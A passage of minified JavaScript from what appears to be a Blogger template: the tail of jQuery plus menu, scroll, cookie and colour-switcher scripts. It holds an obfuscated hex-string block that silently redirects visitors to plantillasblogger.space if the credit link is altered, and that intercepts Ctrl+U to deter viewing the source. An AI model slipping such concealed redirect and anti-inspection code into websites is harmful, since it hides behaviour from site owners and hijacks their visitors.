";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return 